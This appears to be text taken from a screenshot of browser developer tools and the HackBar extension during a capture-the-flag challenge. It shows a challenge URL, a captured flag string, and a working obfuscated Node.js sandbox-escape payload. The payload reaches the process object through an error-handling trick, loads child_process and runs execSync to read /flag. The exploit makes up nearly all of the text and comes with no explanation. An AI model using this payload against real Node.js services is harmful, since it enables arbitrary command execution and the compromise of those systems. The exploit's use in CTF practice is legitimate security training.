 flag{2a6af4a9-95d3-4b0a-8f78-44c75e1a3e87}
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://0875ba75-a1a9-4eb5-bbf5-a6ddf93089d6.node5.buuoj.cn:81/run.php?code=(function (){
    TypeError[`${`${`prototyp`}e`}`][`${`${`get_pro`}cess`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return proc`}ess`}`)();
    try{
        Object.preventExtensions(Buffer.from(``)).a = 1;
    }catch(e){
        return e[`${`${`get_pro`}cess`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`tac /flag`).toString();
    }
})()